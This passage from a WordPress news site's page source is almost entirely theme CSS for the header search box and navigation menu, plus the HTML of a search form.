                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdc-row .tdi_55 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdc-row .tdi_55 .tdb-head-search-form-input,
                .tdc-row .tdi_55 .tdb-head-search-placeholder{
                    padding: 0 15px;
                }.tdc-row .tdi_55 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn svg{
                    width: 24px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn-icon{
                    top: -2px;
                }.tdc-row .tdi_55 .tdb-aj-search-results{
                    padding: 40px 0;
                
                    border-width: 0px;
                
                    background-color: rgba(0,0,0,0);
                }.tdc-row .tdi_55 .result-msg{
                    padding: 20px 0 0;
                
                    border-width: 1px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: var(--today-news-white-transparent2);
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdc-row .tdi_55 .tdb-search-form:before{
                    background-color: rgba(0,0,0,0);
                }.tdc-row .tdi_55 .tdb-drop-down-search-inner{
                    box-shadow: none;
                }.tdc-row .tdi_55 .tdb-head-search-form-input{
                    color: var(--today-news-white);
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:3.8 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 var(--today-news-white);
                }.tdc-row .tdi_55 .tdb-head-search-placeholder{
                    color: var(--today-news-white-transparent);
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:3.8 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .tdb-search-form-inner{
                    background-color: var(--today-news-white-transparent2);
                }.tdc-row .tdi_55 .tdb-head-search-form-btn{
                    background-color: var(--today-news-white-transparent2);
                }.tdc-row .tdi_55 .tdb-head-search-form-btn:hover{
                    background-color: rgba(0,0,0,0);
                }.tdc-row .tdi_55 .result-msg,
                .tdc-row .tdi_55 .result-msg a{
                    color: var(--today-news-white-transparent);
                }.tdc-row .tdi_55 .result-msg a:hover{
                    color: var(--today-news-white);
                }.tdc-row .tdi_55 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdc-row .tdi_55 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdc-row .tdi_55 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdc-row .tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdc-row .tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdc-row .tdi_55 .td-image-wrap{
					padding-bottom: 60%;
				}.tdc-row .tdi_55 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdc-row .tdi_55 .td-module-meta-info,
				.ie11 .tdc-row .tdi_55 .td-module-meta-info{
				 	flex: auto;
			    }.tdc-row .tdi_55 .td-post-vid-time{
					display: block;
				}.tdc-row .tdi_55 .td-module-meta-info{
					padding: 15px 0 0;
				
					border-color: #eaeaea;
				}.tdc-row .tdi_55 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:17px !important;line-height:1.15 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdc-row .tdi_55 .td-post-category{
					margin: 0 0 7px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: var(--today-news-white-transparent);
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-read-more{
					display: none;
				}.tdc-row .tdi_55 .td-author-date{
					display: inline;
				}.tdc-row .tdi_55 .td-post-author-name{
					display: none;
				}.tdc-row .tdi_55 .entry-review-stars{
					display: none;
				}.tdc-row .tdi_55 .td-icon-star,
                .tdc-row .tdi_55 .td-icon-star-empty,
                .tdc-row .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdc-row .tdi_55 .td-module-comments{
					display: none;
				}.tdc-row .tdi_55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdc-row .tdi_55 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				}.tdc-row .tdi_55 .td-module-title a{
					color: var(--today-news-white);
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdc-row .tdi_55 .td_module_wrap:hover .td-module-title a,
				.tdc-row .tdi_55 .tdb-aj-cur-element .entry-title a{
					color: var(--today-news-white-transparent) !important;
				}.tdc-row .tdi_55 .td-post-date,
				.tdc-row .tdi_55 .td-post-author-name span{
					color: var(--today-news-white-transparent);
				}.tdc-row .tdi_55 .td-editor-date,
				.tdc-row .tdi_55 .td-editor-date .td-post-author-name,
				.tdc-row .tdi_55 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;
				}.tdc-row .tdi_55 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdc-row .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdc-row .tdi_55 .tdb-head-search-form-input,
                .tdc-row .tdi_55 .tdb-head-search-placeholder{
                    padding: 0 13px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn svg{
                    width: 22px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn{
                    padding: 0 13px;
                }.tdc-row .tdi_55 .tdb-aj-search-results{
                    padding: 30px 0;
                }.tdc-row .tdi_55 .result-msg{
                    padding: 15px 0 0;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdc-row .tdi_55 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;line-height:3.8 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:3.8 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdc-row .tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdc-row .tdi_55 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdc-row .tdi_55 .td-module-container:before{
					bottom: -7.5px;
				}.tdc-row .tdi_55 .td-module-meta-info{
					padding: 12px 0 0;
				}.tdc-row .tdi_55 .entry-title{
					margin: 0 0 3px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-post-category{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdc-row .tdi_55 .td-editor-date,
				.tdc-row .tdi_55 .td-editor-date .td-post-author-name,
				.tdc-row .tdi_55 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdc-row .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdc-row .tdi_55 .tdb-head-search-form-input,
                .tdc-row .tdi_55 .tdb-head-search-placeholder{
                    padding: 0 10px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn svg{
                    width: 20px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn{
                    padding: 0 10px;
                }.tdc-row .tdi_55 .tdb-aj-search-results{
                    padding: 25px 0;
                }.tdc-row .tdi_55 .result-msg{
                    padding: 10px 0 0;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdc-row .tdi_55 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:11px !important;line-height:3.6 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:11px !important;line-height:3.6 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdc-row .tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdc-row .tdi_55 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdc-row .tdi_55 .td-module-container:before{
					bottom: -5px;
				}.tdc-row .tdi_55 .td-module-meta-info{
					padding: 8px 0 0;
				}.tdc-row .tdi_55 .entry-title{
					margin: 0 0 1px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdc-row .tdi_55 .td-editor-date,
				.tdc-row .tdi_55 .td-editor-date .td-post-author-name,
				.tdc-row .tdi_55 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdc-row .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdc-row .tdi_55 .tdb-head-search-form-input,
                .tdc-row .tdi_55 .tdb-head-search-placeholder{
                    padding: 0 10px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn svg{
                    width: 20px;
                }.tdc-row .tdi_55 .tdb-head-search-form-btn{
                    padding: 0 10px;
                }.tdc-row .tdi_55 .tdb-aj-search-results{
                    padding: 25px 0;
                }.tdc-row .tdi_55 .result-msg{
                    padding: 10px 0 0;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdc-row .tdi_55 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;line-height:3.6 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:3.6 !important;font-weight:500 !important;
                }.tdc-row .tdi_55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdc-row .tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdc-row .tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdc-row .tdi_55 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdc-row .tdi_55 .td-module-container:before{
					bottom: -5px;
				}.tdc-row .tdi_55 .td-module-meta-info{
					padding: 8px 0 0;
				}.tdc-row .tdi_55 .entry-title{
					margin: 0 0 1px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdc-row .tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdc-row .tdi_55 .td-editor-date,
				.tdc-row .tdi_55 .td-editor-date .td-post-author-name,
				.tdc-row .tdi_55 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdc-row .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://metropolitanoaguascalientes.com.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Type in your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span class="tdb-head-search-form-btn-icon tdb-head-search-form-btn-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
position:relative;
}

.tdi_58 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_rand_style td-element-style" ><style>
.tdi_57_rand_style{
background-color:var(--today-news-dark-bg) !important;
}
 </style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_61 tds_menu_active1 tds_menu_sub_active2 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
